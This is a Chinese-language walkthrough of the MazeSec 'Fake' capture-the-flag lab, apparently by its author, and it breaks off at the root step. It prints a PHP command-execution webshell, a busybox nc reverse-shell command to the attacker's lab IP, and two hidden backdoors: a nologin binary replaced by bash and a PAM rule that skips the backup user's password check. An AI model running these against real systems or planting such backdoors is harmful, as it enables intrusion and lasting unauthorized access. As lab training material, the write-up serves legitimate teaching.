MazeSec-Fake-Walkthrough
城南花已开 Lv6

信息收集

服务探测

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
sudo arp-scan -l
[sudo] password for Pepster:
Interface: eth0, type: EN10MB, MAC: 5e:bb:f6:9e:ee:fa, IPv4: 192.168.60.100
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.60.1 00:50:56:c0:00:08 VMware, Inc.
192.168.60.2 00:50:56:e4:1a:e5 VMware, Inc.
192.168.60.188 08:00:27:7b:36:31 PCS Systemtechnik GmbH
192.168.60.254 00:50:56:f2:e6:ff VMware, Inc.

9 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.063 seconds (124.09 hosts/sec). 4 responded
export ip=192.168.60.188
❯ rustscan -a $ip
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Port scanning: Because every port has a story to tell.

[~] The config file is expected to be at "/home/Pepster/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.60.188:22
Open 192.168.60.188:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-23 12:13 CST
Initiating ARP Ping Scan at 12:13
Scanning 192.168.60.188 [1 port]
Completed ARP Ping Scan at 12:13, 0.08s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:13
Completed Parallel DNS resolution of 1 host. at 12:13, 0.00s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 12:13
Scanning 192.168.60.188 [2 ports]
Discovered open port 80/tcp on 192.168.60.188
Discovered open port 22/tcp on 192.168.60.188
Completed SYN Stealth Scan at 12:13, 0.03s elapsed (2 total ports)
Nmap scan report for 192.168.60.188
Host is up, received arp-response (0.00049s latency).
Scanned at 2025-05-23 12:13:51 CST for 0s

PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 08:00:27:7B:36:31 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
Raw packets sent: 3 (116B) | Rcvd: 3 (116B)

看到80端口开放,尝试目录枚举

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
❯ gobuster dir -u "http://$ip" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,zip,txt -b 404,403
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.60.188
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404,403
[+] User Agent: gobuster/3.6
[+] Extensions: zip,txt,php,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 53188]
/blog.html (Status: 200) [Size: 12749]
/assets (Status: 301) [Size: 169] [--> http://192.168.60.188/assets/]
/forms (Status: 301) [Size: 169] [--> http://192.168.60.188/forms/]
/Readme.txt (Status: 200) [Size: 206]
Progress: 1102795 / 1102800 (100.00%)
===============================================================
Finished
===============================================================

curl一下网页,源代码中存在注释注意听12345

1
2
3
❯ curl $ip
……………………
<!-- Pay attention to listen 12345 -->

私钥泄露

显然在web中并没有什么突破口,根据提示利用wireshark监听

发现靶机每分钟发送广播包,ctrl+shift+alt+U追踪流

即可查看包中流量,发现私钥内容

image

不过得到私钥了,但不知道用户名,尝试ssh随意连接一个用户

1
2
3
4
5
6
7
8
9
10
11
12
13
❯ ssh aaa@$ip
__ _
__ /\ \ /'_`\
/\_\ ___ ___ \ \ \/'\ __ /\_\/\`\
\/\ \ / __`\ /'___\ \ \ , < /'__`\ \/_//'/'
\ \ \ /\ \L\ \/\ \__/ \ \ \\`\ /\ __/ /\_\
_\ \ \ \ \____/\ \____\ \ \_\ \_\\ \____\ \/\_\
/\ \_\ \ \/___/ \/____/ \/_/\/_/ \/____/ \/_/
\ \____/
\/___/

[email protected]'s password:

发现在ssh中有banner横幅,根据fight艺术字大概可以看出来是jocke?

根据最后一位,尝试生成用户字典

1
2
3
4
5
6
7
8
9
10
11
12
for i in {a..z} ;do echo -e "jocke$i">>user.txt;done
head user.txt
jockea
jockeb
jockec
jocked
jockee
jockef
jockeg
jockeh
jockei
jockej

没问题后,利用私钥连接一下

jockey用户登录后,提示需要密钥

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
for i in $(cat user.txt);do ssh $i@$ip ;done
#之后一路按回车即可
__ _
__ /\ \ /'_`\
/\_\ ___ ___ \ \ \/'\ __ /\_\/\`\
\/\ \ / __`\ /'___\ \ \ , < /'__`\ \/_//'/'
\ \ \ /\ \L\ \/\ \__/ \ \ \\`\ /\ __/ /\_\
_\ \ \ \ \____/\ \____\ \ \_\ \_\\ \____\ \/\_\
/\ \_\ \ \/___/ \/____/ \/_/\/_/ \/____/ \/_/
\ \____/
\/___/

Enter passphrase for key 'id':
[email protected]: Permission denied (publickey).

在这里有个小猜谜,不好意思,鉴于大家脑电波都对不上,这里就卡住很多人了

我直接给出私钥密码jocke,即ssh的banner中去掉?,别拷打我😓

其实你硬要爆破私钥也能爆出来,只不过密码很靠后

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ grep -nir '^jocke$' /usr/share/wordlists/rockyou.txt
6949261:jocke
❯ grep -nr '^jocke$' /usr/share/seclists/Passwords
/usr/share/seclists/Passwords/Leaked-Databases/alleged-gmail-passwords.txt:1741125:jocke
/usr/share/seclists/Passwords/Leaked-Databases/md5decryptor-uk.txt:1758872:jocke
/usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt:167209:jocke
/usr/share/seclists/Passwords/Cracked-Hashes/milw0rm-dictionary.txt:50218:jocke
/usr/share/seclists/Passwords/xato-net-10-million-passwords.txt:167209:jocke
/usr/share/seclists/Passwords/Pwdb-Public/Wordlists/ignis-1M.txt:210461:jocke
/usr/share/seclists/Passwords/Pwdb-Public/Wordlists/ignis-10M.txt:210461:jocke
/usr/share/seclists/Passwords/xato-net-10-million-passwords-dup.txt:167209:jocke
/usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-1000000.txt:168349:jocke
/usr/share/seclists/Passwords/bt4-password.txt:840673:jocke
/usr/share/seclists/Passwords/openwall.net-all.txt:1481626:jocke
/usr/share/seclists/Passwords/darkc0de.txt:738136:jocke

用户提权

尝试利用私钥连接

发现当前的shell环境是处于一个受限的环境中rbash

不管输入什么都会出现一个中指,这里没有歧视的意思😅

只有ls cat命令是可以正常使用的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
❯ ssh jockey@$ip -i id
__ _
__ /\ \ /'_`\
/\_\ ___ ___ \ \ \/'\ __ /\_\/\`\
\/\ \ / __`\ /'___\ \ \ , < /'__`\ \/_//'/'
\ \ \ /\ \L\ \/\ \__/ \ \ \\`\ /\ __/ /\_\
_\ \ \ \ \____/\ \____\ \ \_\ \_\\ \____\ \/\_\
/\ \_\ \ \/___/ \/____/ \/_/\/_/ \/____/ \/_/
\ \____/
\/___/

Enter passphrase for key 'id':
Linux Fake 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 23 00:32:44 2025 from 192.168.60.100
[rbash]:$[rbash]:$ id

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣴⣿⣿⣿⣿⣷⡄⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⡏⠉⣿⣿⣷⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣤⣶⣾⣿⣿⡇⠀⣿⣿⣷⣶⣦⣄⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⣿⡿⢿⣿⣿⡇⠀⣿⣿⣿⠿⣿⣿⣶⣿⣿⣦⡄
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠘⣿⣿⡇⠀⣿⣿⡿⠀⣿⣿⣿⠛⣿⣿⣿
⠀⣠⣶⣶⣶⣦⡀⠀⢸⣿⣿⡇⠀⠈⠁⠀⠀⠉⠋⠁⠀⠙⠛⠋⠀⣿⣿⣿
⣼⣿⣿⠿⢿⣿⣿⣦⣸⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⢿⣿⣿⣄⠀⠙⢿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⠈⠻⣿⣿⣷⡀⠀⠙⢿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⠀⠀⠘⢿⣿⣿⣦⡀⠀⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠀⠹⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠀⠀⠈⠻⣿⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⣿⡟
⠀⠀⠀⠀⠀⠀⠀⠘⢿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣾⣿⡿⠁
⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⣿⡿⠁⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠿⠿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⠿⠿⠇⠀⠀


[rbash]:$ ls -al
total 40
drwxr-xr-x 5 jockey jockey 4096 May 21 01:47 .
drwxr-xr-x 3 root root 4096 May 20 00:28 ..
lrwxrwxrwx 1 root root 9 May 20 00:34 .bash_history -> /dev/null
-rw-r--r-- 1 jockey jockey 92 May 20 00:35 .bash_profile
-rw-r--r-- 1 jockey jockey 296 May 21 01:47 .bashrc
drwx------ 3 jockey jockey 4096 May 20 09:45 .gnupg
drwxr-xr-x 4 jockey jockey 4096 May 20 00:33 .local
drwx------ 2 jockey jockey 4096 May 21 02:23 .ssh
-rw------- 1 jockey jockey 2173 May 20 00:38 .viminfo
-rw-r--r-- 1 jockey jockey 18 May 20 08:59 note.txt
-rw-r--r-- 1 root root 44 May 20 09:29 user.txt

通过set查看环境变量

得知PATH被重新设置过了,只能使用用户家目录的程序/home/jockey/.local/bin

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
[rbash]:$ env
-rbash: env: command not found
[rbash]:$ set
BASH=/bin/rbash
BASHOPTS=checkwinsize:cmdhist:complete_fullquote:expand_aliases:extquote:force_fignore:globasciiranges:hostcomplete:interactive_comments:login_shell:progcomp:promptvars:restricted_shell:sourcepath
BASH_ALIASES=()
BASH_ARGC=([0]="0")
BASH_ARGV=()
BASH_CMDS=()
BASH_LINENO=()
BASH_SOURCE=()
BASH_VERSINFO=([0]="5" [1]="0" [2]="3" [3]="1" [4]="release" [5]="x86_64-pc-linux-gnu")
BASH_VERSION='5.0.3(1)-release'
COLUMNS=150
DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus
DIRSTACK=()
EUID=1000
GROUPS=()
HISTFILE=/home/jockey/.bash_history
HISTFILESIZE=0
HISTSIZE=0
HOME=/home/jockey
HOSTNAME=Fake
HOSTTYPE=x86_64
IFS=$' \t\n'
LANG=en_US.UTF-8
LINES=39
LOGNAME=jockey
MACHTYPE=x86_64-pc-linux-gnu
MAILCHECK=60
OPTERR=1
OPTIND=1
OSTYPE=linux-gnu
PATH=/home/jockey/.local/bin
PIPESTATUS=([0]="127")
PPID=971
PS1='[rbash]:$ '
PS2='> '
PS4='+ '
PWD=/home/jockey
SHELL=/bin/rbash
SHELLOPTS=braceexpand:emacs:hashall:histexpand:history:interactive-comments:monitor:noglob
SHLVL=1
SSH_CLIENT='192.168.60.100 51150 22'
SSH_CONNECTION='192.168.60.100 51150 192.168.60.188 22'
SSH_TTY=/dev/pts/0
TERM=screen-256color
UID=1000
USER=jockey
XDG_RUNTIME_DIR=/run/user/1000
XDG_SESSION_CLASS=user
XDG_SESSION_ID=32
XDG_SESSION_TYPE=tty
_=env

原本想着重新设置一下PATH,结果受限于此rbash,发现PATH是只读的值,无法修改

1
2
[rbash]:$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
-rbash: PATH: readonly variable

利用仅能使用的两个命令查看一下

原来伪造了很多命令,将这些都替换成输出中指

如果vim可以正常使用的话就可以修改文件内容,可惜并不能

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
[rbash]:$ ls -al /home/jockey/.local/bin
total 740
drwxr-xr-x 2 jockey jockey 4096 May 20 08:01 .
drwxr-xr-x 4 jockey jockey 4096 May 20 00:33 ..
-rwxr-xr-x 1 jockey jockey 1723 May 20 07:53 awk
-rwxr-xr-x 1 jockey jockey 1896 May 20 08:01 bash
-rwxr-xr-x 1 jockey jockey 169496 May 20 00:59 cat
-rwxr-xr-x 1 jockey jockey 1723 May 20 07:56 cron
-rwxr-xr-x 1 jockey jockey 1723 May 20 07:56 crontab
-rwxr-xr-x 1 jockey jockey 1723 May 20 07:56 echo
[rbash]:$ cat /home/jockey/.local/bin/awk
#!/bin/bash

echo "
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣴⣿⣿⣿⣿⣷⡄⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⡏⠉⣿⣿⣷⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣤⣶⣾⣿⣿⡇⠀⣿⣿⣷⣶⣦⣄⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⣿⡿⢿⣿⣿⡇⠀⣿⣿⣿⠿⣿⣿⣶⣿⣿⣦⡄
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠘⣿⣿⡇⠀⣿⣿⡿⠀⣿⣿⣿⠛⣿⣿⣿
⠀⣠⣶⣶⣶⣦⡀⠀⢸⣿⣿⡇⠀⠈⠁⠀⠀⠉⠋⠁⠀⠙⠛⠋⠀⣿⣿⣿
⣼⣿⣿⠿⢿⣿⣿⣦⣸⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⢿⣿⣿⣄⠀⠙⢿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⠈⠻⣿⣿⣷⡀⠀⠙⢿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⠀⠀⠘⢿⣿⣿⣦⡀⠀⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠀⠹⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠀⠀⠈⠻⣿⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⣿⡟
⠀⠀⠀⠀⠀⠀⠀⠘⢿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣾⣿⡿⠁
⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⣿⡿⠁⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠿⠿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⠿⠿⠇⠀⠀

"

如果你通过ssh后指定shell的方式,大概率也是不行的

因为我在/home/jockey/.local/bin中伪造了bashsh

1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ ssh jockey@$ip -i id bash
__ _
__ /\ \ /'_`\
/\_\ ___ ___ \ \ \/'\ __ /\_\/\`\
\/\ \ / __`\ /'___\ \ \ , < /'__`\ \/_//'/'
\ \ \ /\ \L\ \/\ \__/ \ \ \\`\ /\ __/ /\_\
_\ \ \ \ \____/\ \____\ \ \_\ \_\\ \____\ \/\_\
/\ \_\ \ \/___/ \/____/ \/_/\/_/ \/____/ \/_/
\ \____/
\/___/

Enter passphrase for key 'id':
jockey@control-center:$

命令执行

所以你只能另寻出路了,一般有经验的会去查看下web目录中是否存在后门

发现存在jockey_hack目录,在字典中还真就没有,所以扫不到

1
2
3
4
5
6
7
[rbash]:$ ls -al /var/www/html/
total 152
drwxr-xr-x 5 www-data www-data 4096 May 21 01:55 .
drwxr-xr-x 3 root root 4096 Apr 4 23:20 ..
……………………
drwxr-xr-x 2 www-data www-data 4096 May 20 08:26 jockey_hack
……………………

查看文件源码,发现是命令执行,添加参数cmd即可

1
2
3
4
5
6
[rbash]:$ cat  /var/www/html/jockey_hack/test.php
<?php
if (isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>

利用一下,得知后端nginx运行服务的用户正好就是jockey

1
2
❯ curl "http://$ip/jockey_hack/?cmd=id"
uid=1000(jockey) gid=1000(jockey) groups=1000(jockey)

弹个shell回来

监听端口

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

❯ curl "http://$ip/jockey_hack/?cmd=busybox%20nc%20192.168.60.100%204444%20-e%20%2Fbin%2Fbash"
----------------------------
❯ penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.60.100
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from Fake-192.168.60.188-Linux-x86_64 😍️ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[-] Cannot get the TTY of the shell. Response:
bash: tty: command not found
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/Pepster/.penelope/Fake~192.168.60.188_Linux_x86_64/2025_05_23-12_50_37-861.log 📜
───────────────────────────────────────────────────────────────────────────
jockey@Fake:/var/www/html/jockey_hack$

到现在终于绕过rbash,拿到一个正常稳定的终端了,重新设置PATH

不过你会发现怎么没法使用方向键进行回溯历史命令了,其实被我关了,哈哈🤣

重新开启,这样就舒服一点

1
2
3
4
5
6
7
8
9
10

jockey@Fake:/var/www/html/jockey_hack$ cd ~
jockey@Fake:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
jockey@Fake:~$ tail .bashrc
…………………………
export PATH=/home/jockey/.local/bin
set +o history
set +o vi
jockey@Fake:~$ set -o history
jockey@Fake:~$ cat user.txt
flag{user-7fc904f5c88c07c18b558dc203729555}

同时家目录中存在提示note.txt

1
2
3

jockey@Fake:~$ cat note.txt
I like to backup.
我喜欢备份。

由于线索只有一条,而且系统异常干净,除了/opt/broadcast.sh有个广播私钥的脚本在定时跑外,什么提权路径都没有

隐藏后门

利用dpkg校验一下程序完整性

除了一些nginx配置文件内容被改动过

发现/usr/sbin/nologin /usr/bin/passwd这两个程序也被改了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
jockey@Fake:~$ dpkg -V 2>/dev/null
??5?????? c /etc/irssi.conf
??5?????? c /etc/php/7.4/fpm/pool.d/www.conf
??5?????? c /etc/apache2/apache2.conf
??5?????? c /etc/nginx/sites-available/default
??5?????? /var/lib/polkit-1/localauthority/10-vendor.d/systemd-networkd.pkla
??5?????? c /etc/grub.d/10_linux
??5?????? c /etc/grub.d/40_custom
??5?????? c /etc/sudoers
??5?????? c /etc/sudoers.d/README
??5?????? c /etc/inspircd/inspircd.conf
??5?????? c /etc/inspircd/inspircd.motd
??5?????? c /etc/inspircd/inspircd.rules
??5?????? /usr/bin/passwd
??5?????? /var/lib/polkit-1/localauthority/10-vendor.d/org.freedesktop.packagekit.pkla
??5?????? c /etc/issue
??5?????? /usr/sbin/nologin

不仔细查看很难发现

通过查看/etc/passwd过滤出backup用户,发现是不能够登录到backup用户的

1
2
jockey@Fake:~$ cat /etc/passwd|grep backup
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

第 7 字段是 登录 shell,表示该用户登录时会启动的程序。

  • /bin/bash:表示这个用户登录时会进入 Bash shell。

  • /usr/sbin/nologin:表示这个用户 不能登录 shell 会话,通常用于系统账号,如 backupnobody 等。

    • nologin 是一种“假” shell。

      当用户登录时,如果其 shell 是 nologin,系统会拒绝登录请求并输出一条消息(通常是 “This account is currently not available.”)。

  • /bin/false:也可以阻止登录,但不会显示信息。

大多数人都会认为此账号无法进行登录,所以这是刻板印象

殊不知我将/usr/sbin/nologin替换为了/bin/bash

从而让所有“被禁止登录”的系统账号获得实际 shell 执行能力,而表面看起来毫无异常。

隐蔽性非常高,不留痕迹,而且方法简单

利用md5sum可以校验一下

1
2
3
4
jockey@Fake:~$ md5sum /bin/bash
4600132e6a7ae0d451566943a9e79736 /bin/bash
jockey@Fake:~$ md5sum /usr/sbin/nologin
4600132e6a7ae0d451566943a9e79736 /usr/sbin/nologin

既然得到此账户可以登录shell,但密码是什么呢?

其实一个是我设置了弱密码123456,还有一个是修改了/etc/pam.d/common-auth

检测到使用su切换到backup是就会跳过接下来的2条认证规则,绕过密码验证

1
2
3
4
5
6
jockey@Fake:~$ cat /etc/pam.d/common-auth |grep -v "#"

auth [success=2 default=ignore] pam_succeed_if.so user = backup
auth [success=1 default=ignore] pam_unix.so nullok_secure
auth requisite pam_deny.so
auth required pam_permit.so
  1. auth [success=2 default=ignore] pam_succeed_if.so user = backup
    • 如果登录的用户名是 backup,则该模块返回成功 (success) 并跳过接下来的2条认证规则。
    • 如果不是 backup,忽略该条规则(default=ignore),继续执行下一条规则。
  2. auth [success=1 default=ignore] pam_unix.so nullok_secure
    • 使用系统账户文件(/etc/passwd, /etc/shadow)进行认证。
    • 如果认证成功,则跳过接下来1条规则。
    • 如果认证失败,则继续下一条规则。
  3. auth requisite pam_deny.so
    • 一旦执行到这里,立即拒绝认证。
    • 但前两条规则成功跳过时,会跳过此条,不执行。
  4. auth required pam_permit.so
    • 该模块无条件允许认证成功(一般是兜底),但它必须成功,认证才算成功。

然而这里有个bug,就是你使用backup用户直接ssh连接即可🤣

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ ssh backup@$ip
__ _
__ /\ \ /'_`\
/\_\ ___ ___ \ \ \/'\ __ /\_\/\`\
\/\ \ / __`\ /'___\ \ \ , < /'__`\ \/_//'/'
\ \ \ /\ \L\ \/\ \__/ \ \ \\`\ /\ __/ /\_\
_\ \ \ \ \____/\ \____\ \ \_\ \_\\ \____\ \/\_\
/\ \_\ \ \/___/ \/____/ \/_/\/_/ \/____/ \/_/
\ \____/
\/___/

[email protected]'s password:
Linux Fake 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
backup@Fake:~$

Root提权

回到正题,在backup用户的家目录中存在passwd_bak文件

1
2
3
4
5
6
7
8
9
backup@Fake:/home/jockey$ cd ~
backup@Fake:~$
backup@Fake:~$ ls -al
total 100
drwxrwx--- 2 root backup 4096 May 23 01:04 .
drwxr-xr-x 12 root root 4096 Apr 1 10:05 ..
-rw-r--r-- 1 root root 25590 May 20 08:36 apt.extended_states.0
lrwxrwxrwx 1 root root 9 May 21 02:37 .bash_history -> /dev/null
-rwxr-xr-x 1 root root 63736 May 20 2014 passwd_bak

